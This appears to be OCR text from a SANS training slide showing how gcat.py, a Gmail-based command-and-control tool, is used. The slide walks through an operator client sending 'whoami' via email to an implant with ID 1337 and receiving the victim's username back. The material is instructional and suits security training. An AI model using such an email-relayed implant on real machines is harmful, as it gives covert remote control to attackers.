 What Does it Look Like?
$ python ./gcat.py
improper usage
./gcat.py implant|client <id>
$
1
1337 = Client ID
$ python ./gcat.py client 1337
whoami
2
bamesjondandfriends@gmail.com
to bcc: me
com:whoami
3
$ python gcat.py implant 1337
com:whoami
whoami
zaeyx
4
$ python ./gcat.py client 1337
whoami
('zaeyx\n', '')
5
SANS